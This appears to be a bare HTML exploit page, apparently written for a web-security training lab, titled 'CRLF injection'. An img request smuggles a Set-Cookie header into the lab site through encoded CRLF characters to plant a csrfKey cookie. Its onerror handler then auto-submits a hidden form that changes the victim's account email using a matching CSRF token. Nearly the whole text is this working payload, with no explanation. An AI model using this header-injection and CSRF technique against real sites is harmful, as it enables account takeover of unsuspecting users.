 Body:
<html>
CRLF injection
<body>
<img src="https://0abc005104888224811d343a00ce005f.web-security-academy.net/?search=x%0d%0aSet-Cookie:
%20csrfKey=gfU1pnJvoxgMy8C8NWw5ymOPI600AfKd%3b%20SameSite=None" onerror="document.forms[0].submit()">
<form action="https://0abc005104888224811d343a00ce005f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="x2&#64;x&#46;x" />
<input type="hidden" name="csrf" value="5fdhOAjnFRCyNUPWwYBsjmLuJNfIFaIx" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>